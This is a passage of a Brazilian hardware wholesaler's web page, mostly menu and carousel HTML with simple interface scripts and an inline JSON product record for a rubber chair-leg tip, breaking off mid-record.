                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1768978976"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
         <div class="product-detail"> <div class="container mx-auto"> <div class="flex flex-wrap"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/pes-e-ponteiras" class="hover:underline"> PÉS E PONTEIRAS <i class="fas fa-chevron-right ml-2 text-sm"></i> </a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/pes-e-ponteiras/ponteira-borracha" class="hover:underline"> PONTEIRA BORRACHA </a> </li>   </ul> </div> </div> <div class="flex flex-wrap"> <div class="w-full"> <div x-title="productContent" x-data="{ product: {&quot;id&quot;:8929,&quot;title&quot;:&quot;PONTEIRA EXTERNA BORRACHA 1 1\/4 REFORCADA PR&quot;,&quot;description_for_label&quot;:&quot;PONT EXT BORR 1 1\/4 REFORCADA PR&quot;,&quot;sap_id&quot;:&quot;2604&quot;,&quot;title_technical&quot;:&quot;PONT EXT BORR 1 1\/4 REFORCADA PR&quot;,&quot;code&quot;:&quot;013.015.000&quot;,&quot;code_for_label&quot;:&quot;6030&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:20,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:39.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ponteira-externa-borracha-1-14-reforcada-pr&quot;,&quot;picture_original_file&quot;:&quot;013015000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pont-ext-borr-1-14-reforcada-pr&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;GUAMANTEC&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;Direto&quot;,&quot;max_quantity&quot;:500,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;1 1\/4&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:37.1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;4016.93.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:11,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:349,&quot;main_category_id&quot;:2,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:112,&quot;observation&quot;:&quot;PONT EXT BORR 1 1\/4 GUAMANTEC PR\rC\u00f3d.: 013.015.000\rFornecedor: GUAMANTEC\rQuantidade por embalagem:  20\rTamanhos dispon\u00edveis: 1 1\/4\rOnde aplicar: Cadeira\rComo aplicar: Encaixar\rFinalidade: Proteger e n\u00e3o riscar o piso\rSegmentos: Lojas de 1,99 e utilidades\rPre\u00e7o de venda: 0,79\rConcorr\u00eancia: Fera atacado 13,40 c\/ 20 uni.&quot;,&quot;ean&quot;:&quot;7896472000562&quot;,&quot;ean_for_label&quot;:&quot;7901098501574&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;0100700&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:20,&quot;rnc_limit_max_quantity&quot;:100,&quot;provider_name&quot;:&quot;PONT EXT BORR 1 1\/4 PR&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/013015000.webp?v=1632432831&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ponteira-externa-borracha-1-14-reforcada-pr&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;37.1 g&quot;,&quot;formatted_voltage&quot;:null,&quot;current_price&quot;:null,&quot;seo_data&quot;:null,&quot;color&quot;:{&quot;id&quot;:&quot;000&quot;,&quot;abbreviation&quot;:&quot;PR&quot;,&quot;color&quot;:&quot;Preto&quot;,&quot;created_at&quot;:&quot;2022-09-02T00:27:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2022-10-31T17:03:29.000000Z&quot;,&quot;deleted_at&quot;:null},&quot;categories&quot;:[{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;category_id&quot;:50}},{&quot;id&quot;:528,&quot;title&quot;:&quot;PONTEIRA BORRACHA&quot;,&quot;sap_id&quot;:&quot;SM-0151&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:50,&quot;slug&quot;:&quot;ponteira-borracha&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;category_id&quot;:528},&quot;parent_category&quot;:{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;parent_category&quot;:null}}],&quot;related&quot;:[{&quot;id&quot;:7619,&quot;title&quot;:&quot;PONTEIRA EXTERNA BORRACHA 1 1\/4 PR&quot;,&quot;description_for_label&quot;:&quot;PONT EXT BORR 1 1\/4 PR&quot;,&quot;sap_id&quot;:&quot;410&quot;,&quot;title_technical&quot;:&quot;PONT EXT BORR 1 1\/4 PR&quot;,&quot;code&quot;:&quot;013.008.000&quot;,&quot;code_for_label&quot;:&quot;6015&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:20,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:39.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ponteira-externa-borracha-1-14-pr&quot;,&quot;picture_original_file&quot;:&quot;013008000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pont-ext-borr-1-14-pr&quot;,&quot;curve_abc&quot;:&quot;A&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FORSAN&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;20x30&quot;,&quot;max_quantity&quot;:500,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;1 1\/4&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:31.6,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;4016.99.90&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:14,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:77,&quot;main_category_id&quot;:2,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:112,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7896634900563&quot;,&quot;ean_for_label&quot;:&quot;7901098501536&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;0800100&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:20,&quot;rnc_limit_max_quantity&quot;:100,&quot;provider_name&quot;:&quot;SAPATA 1 1\/4 PRETA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/013008000.webp?v=1632432831&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ponteira-externa-borracha-1-14-pr&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/pes-e-ponteiras&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;related_product_id&quot;:7619,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7619,&quot;category_id&quot;:50},&quot;parent_category&quot;:null},{&quot;id&quot;:528,&quot;title&quot;:&quot;PONTEIRA BORRACHA&quot;,&quot;sap_id&quot;:&quot;SM-0151&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:50,&quot;slug&quot;:&quot;ponteira-borracha&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7619,&quot;category_id&quot;:528}}]},{&quot;id&quot;:7620,&quot;title&quot;:&quot;PONTEIRA EXTERNA BORRACHA 1 1\/4 BR&quot;,&quot;description_for_label&quot;:&quot;PONT EXT BORR 1 1\/4 BR&quot;,&quot;sap_id&quot;:&quot;411&quot;,&quot;title_technical&quot;:&quot;PONT EXT BORR 1 1\/4 